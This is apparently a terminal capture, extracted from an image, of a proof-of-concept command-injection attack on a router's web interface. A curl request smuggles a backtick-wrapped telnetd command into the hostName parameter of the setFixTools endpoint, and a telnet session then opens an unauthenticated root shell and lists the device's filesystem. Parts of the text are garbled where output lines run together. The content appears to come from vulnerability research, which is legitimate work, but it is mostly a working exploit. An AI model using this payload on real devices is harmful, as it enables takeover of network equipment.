 pwn@pwn-virtual-machine:~$ telnet 192.168.10.1 2226
Trying 192.168.10.1...
telnet: Unable to connect to remote host: Connection refused
pwn@pwn-virtual-machine:~$ curl -i -X GET "http://192.168.10.1//goform/setFixToo
ls?networkTool=1&hostName=\`telnetd%20-p%202226%20-l%20/bin/sh\`&packageNum=4&pa
ckageSize=3" -b "Cookie: user=admin; "
HTTP/1.1 200 OK
Content-type: text/plain; charset=utf-8
Pragma: no-cache
Cache-Control: no-cache
{"ipAddr":"`telnetd -p 222telnet 192.168.10.1 2226
Trying 192.168.10.1...
Connected to 192.168.10.1.
Escape character is '^]'.
~ # ls
bin etc_ro mnt sys var
dev init proc tmp webroot
etc lib sbin usr webroot_ro
~ #
匹配到二进制文件 /bin/ac_cloud